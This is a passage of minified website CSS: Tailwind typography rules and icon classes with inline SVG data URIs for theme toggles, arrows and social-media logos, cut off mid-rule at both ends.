#fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-base{font-size:1rem;line-height:1.75}.prose-base :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose-base :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose-base :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose-base :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose-base :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose-base :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose-base :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose-base :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose-base :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose-base :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose-base :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose-base :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose-base :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.prose-base :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.prose-base :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose-base :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose-base :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose-base :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose-base :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose-base :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose-base :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose-base :where(.prose-base>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose-base :where(.prose-base>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(.prose-base>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose-base :where(.prose-base>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(.prose-base>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose-base :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose-base :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose-base :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose-base :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:3em;margin-bottom:3em}.prose-base :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857}.prose-base :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose-base :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-base :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-base :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose-base :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-base :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-base :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose-base :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose-base :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose-base :where(.prose-base>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(.prose-base>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.i-gg-dark-mode{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='currentColor'%3E%3Cpath d='M12 16a4 4 0 0 0 0-8z'/%3E%3Cpath fill-rule='evenodd' d='M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2m0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16' clip-rule='evenodd'/%3E%3C/g%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-gg-moon{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' fill-rule='evenodd' d='M12.226 2.003a9.97 9.97 0 0 0-7.297 2.926c-3.905 3.905-3.905 10.237 0 14.142s10.237 3.905 14.142 0a9.97 9.97 0 0 0 2.926-7.297a10 10 0 0 0-.337-2.368a15 15 0 0 1-1.744 1.436c-1.351.949-2.733 1.563-3.986 1.842c-1.906.423-3.214.032-3.93-.684s-1.107-2.024-.684-3.93c.279-1.253.893-2.635 1.842-3.986c.414-.592.893-1.177 1.436-1.744a10 10 0 0 0-2.368-.337m5.43 15.654a7.96 7.96 0 0 0 2.251-4.438c-3.546 2.045-7.269 2.247-9.321.195s-1.85-5.775.195-9.321a8 8 0 1 0 6.876 13.564' clip-rule='evenodd'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-gg-sun{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' fill-rule='evenodd' d='M12 16a4 4 0 1 0 0-8a4 4 0 0 0 0 8m0 2a6 6 0 1 0 0-12a6 6 0 0 0 0 12M11 0h2v4.062a8 8 0 0 0-2 0zM7.094 5.68L4.222 2.808L2.808 4.222L5.68 7.094A8 8 0 0 1 7.094 5.68M4.062 11H0v2h4.062a8 8 0 0 1 0-2m1.618 5.906l-2.872 2.872l1.414 1.414l2.872-2.872a8 8 0 0 1-1.414-1.414M11 19.938V24h2v-4.062a8 8 0 0 1-2 0m5.906-1.618l2.872 2.872l1.414-1.414l-2.872-2.872a8 8 0 0 1-1.414 1.414M19.938 13H24v-2h-4.062a8 8 0 0 1 0 2M18.32 7.094l2.872-2.872l-1.414-1.414l-2.872 2.872c.528.41 1.003.886 1.414 1.414' clip-rule='evenodd'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-arrow-left{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M5 12h14M5 12l6 6m-6-6l6-6'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-arrow-right{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M5 12h14m-6 6l6-6m-6-6l6 6'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-calendar{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 7a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2zm12-4v4M8 3v4m-4 4h16m-9 4h1m0 0v3'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-category{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 4h6v6H4zm10 0h6v6h-6zM4 14h6v6H4zm10 3a3 3 0 1 0 6 0a3 3 0 1 0-6 0'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-chevron-left{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m15 6l-6 6l6 6'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-chevron-right{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 6l6 6l-6 6'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-chevron-up{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m6 15l6-6l6 6'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-device-desktop{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M3 5a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1zm4 15h10m-8-4v4m6-4v4'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-edit{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M7 7H6a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h9a2 2 0 0 0 2-2v-1'/%3E%3Cpath d='M20.385 6.585a2.1 2.1 0 0 0-2.97-2.97L9 12v3h3zM16 5l3 3'/%3E%3C/g%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-eye{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M10 12a2 2 0 1 0 4 0a2 2 0 0 0-4 0'/%3E%3Cpath d='M21 12q-3.6 6-9 6t-9-6q3.6-6 9-6t9 6'/%3E%3C/g%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-heart{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M19.5 12.572L12 20l-7.5-7.428A5 5 0 1 1 12 6.006a5 5 0 1 1 7.5 6.572'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-heart-filled{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M6.979 3.074a6 6 0 0 1 4.988 1.425l.037.033l.034-.03a6 6 0 0 1 4.733-1.44l.246.036a6 6 0 0 1 3.364 10.008l-.18.185l-.048.041l-7.45 7.379a1 1 0 0 1-1.313.082l-.094-.082l-7.493-7.422A6 6 0 0 1 6.979 3.074'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-list{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M9 6h11M9 12h11M9 18h11M5 6v.01M5 12v.01M5 18v.01'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-mail{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M3 7a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'/%3E%3Cpath d='m3 7l9 6l9-6'/%3E%3C/g%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-menu-2{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 6h16M4 12h16M4 18h16'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-message-circle{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m3 20l1.3-3.9C1.976 12.663 2.874 8.228 6.4 5.726c3.526-2.501 8.59-2.296 11.845.48c3.255 2.777 3.695 7.266 1.029 10.501S11.659 20.922 7.7 19z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-play{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M5 5v14a2 2 0 0 0 2.75 1.84L20 13.74a2 2 0 0 0 0-3.5L7.75 3.14A2 2 0 0 0 5 4.89' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-search{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M3 10a7 7 0 1 0 14 0a7 7 0 1 0-14 0m18 11l-6-6'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-share{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M3 12a3 3 0 1 0 6 0a3 3 0 1 0-6 0m12-6a3 3 0 1 0 6 0a3 3 0 1 0-6 0m0 12a3 3 0 1 0 6 0a3 3 0 1 0-6 0m-6.3-7.3l6.6-3.4m-6.6 6l6.6 3.4'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-stairs-up{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M22 6h-5v5h-5v5H7v5H2m4-11V3M3 6l3-3l3 3'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-tags{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M3 8v4.172a2 2 0 0 0 .586 1.414l5.71 5.71a2.41 2.41 0 0 0 3.408 0l3.592-3.592a2.41 2.41 0 0 0 0-3.408l-5.71-5.71A2 2 0 0 0 9.172 6H5a2 2 0 0 0-2 2'/%3E%3Cpath d='m18 19l1.592-1.592a4.82 4.82 0 0 0 0-6.816L15 6m-8 4h-.01'/%3E%3C/g%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-tabler-x{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M18 6L6 18M6 6l12 12'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-bilibili{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M17.813 4.653h.854q2.266.08 3.773 1.574Q23.946 7.72 24 9.987v7.36q-.054 2.266-1.56 3.773c-1.506 1.507-2.262 1.524-3.773 1.56H5.333q-2.266-.054-3.773-1.56C.053 19.614.036 18.858 0 17.347v-7.36q.054-2.267 1.56-3.76t3.773-1.574h.774l-1.174-1.12a1.23 1.23 0 0 1-.373-.906q0-.534.373-.907l.027-.027q.4-.373.92-.373t.92.373L9.653 4.44q.107.106.187.213h4.267a.8.8 0 0 1 .16-.213l2.853-2.747q.4-.373.92-.373c.347 0 .662.151.929.4s.391.551.391.907q0 .532-.373.906zM5.333 7.24q-1.12.027-1.88.773q-.76.748-.786 1.894v7.52q.026 1.146.786 1.893t1.88.773h13.334q1.12-.026 1.88-.773t.786-1.893v-7.52q-.026-1.147-.786-1.894t-1.88-.773zM8 11.107q.56 0 .933.373q.375.374.4.96v1.173q-.025.586-.4.96q-.373.375-.933.374c-.56-.001-.684-.125-.933-.374q-.375-.373-.4-.96V12.44q0-.56.386-.947q.387-.386.947-.386m8 0q.56 0 .933.373q.375.374.4.96v1.173q-.025.586-.4.96q-.373.375-.933.374c-.56-.001-.684-.125-.933-.374q-.375-.373-.4-.96V12.44q.025-.586.4-.96q.373-.373.933-.373'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-discord{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M20.317 4.37a19.8 19.8 0 0 0-4.885-1.515a.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.3 18.3 0 0 0-5.487 0a13 13 0 0 0-.617-1.25a.08.08 0 0 0-.079-.037A19.7 19.7 0 0 0 3.677 4.37a.1.1 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.08.08 0 0 0 .031.057a19.9 19.9 0 0 0 5.993 3.03a.08.08 0 0 0 .084-.028a14 14 0 0 0 1.226-1.994a.076.076 0 0 0-.041-.106a13 13 0 0 1-1.872-.892a.077.077 0 0 1-.008-.128a10 10 0 0 0 .372-.292a.07.07 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.062 0a.07.07 0 0 1 .078.01q.181.149.373.292a.077.077 0 0 1-.006.127a12.3 12.3 0 0 1-1.873.892a.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.08.08 0 0 0 .084.028a19.8 19.8 0 0 0 6.002-3.03a.08.08 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.06.06 0 0 0-.031-.03M8.02 15.33c-1.182 0-2.157-1.085-2.157-2.419c0-1.333.956-2.419 2.157-2.419c1.21 0 2.176 1.096 2.157 2.42c0 1.333-.956 2.418-2.157 2.418m7.975 0c-1.183 0-2.157-1.085-2.157-2.419c0-1.333.955-2.419 2.157-2.419c1.21 0 2.176 1.096 2.157 2.42c0 1.333-.946 2.418-2.157 2.418'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-douban{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M.51 3.06h22.98V.755H.51zm20.976 2.537v9.608h-2.137l-1.669 5.76H24v2.28H0v-2.28h6.32l-1.67-5.76H2.515V5.597h18.972Zm-5.066 9.608H7.58l1.67 5.76h5.501zM18.367 7.9H5.634v5.025h12.733z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-facebook{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978c.401 0 .955.042 1.468.103a9 9 0 0 1 